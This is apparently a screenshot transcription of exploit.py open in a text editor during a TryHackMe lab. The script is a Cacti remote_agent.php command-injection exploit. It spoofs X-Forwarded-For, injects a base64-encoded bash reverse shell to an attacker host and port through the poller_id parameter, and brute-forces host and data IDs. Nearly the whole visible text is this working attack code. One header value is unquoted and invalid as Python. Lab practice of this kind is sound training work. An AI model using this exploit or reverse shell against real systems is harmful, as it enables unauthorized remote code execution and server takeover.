 Applications Places System Sat 25 Nov, 21:42
exploit.py (~/tryhackme) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
exploit.py
18 self.rs_host = rs_host
19 self.rs_port = rs_port
20
21 def exploit(self):
22 # cacti local ip from the url for the X-Forwarded-For header
23 local_cacti_ip  = self.url.split("//")[1].split("/")[0]
24
25 headers = {
26 'X-Forwarded-For': 127.0.0.1
27 }
28
29 revshell = f"bash -c 'exec bash -i &>/dev/tcp/{self.rs_host}/{self.rs_port} <&1'"
30 import base64
31 b64_revshell = base64.b64encode(revshell.encode()).decode()
32 payload = f";echo {b64_revshell} | base64 -d | bash -"
33 payload = urllib.parse.quote(payload)
34 urls = []
35
36 # Adjust the range to fit your needs ( wider the range, longer the script will take to run the more success you will have achieving a reverse shell)
37 for host_id in range(1,100):
38 for local_data_ids in range(1,100):
39 urls.append(f"{self.url}/remote_agent.php?action=polldata&local_data_ids[]={local_data_ids}&host_id={host_id}&poller_id=1{payload}")
40
41 for url in urls:
42 r = self.session.get(url,headers=headers)
43 print(f"{r.status_code} - {r.text}" )
44 pass
45
46 def random_user_agent(self):
47 ua_list = [
48 "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36",
49 "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0",
50 ]
51 return random.choice(ua_list)
52
Python 2 Tab INS
Menu QTerminal TryHackMe | Cactus ... Burp Suite Profession... 3. Intruder attack of ht... exploit.py (~/tryhackm...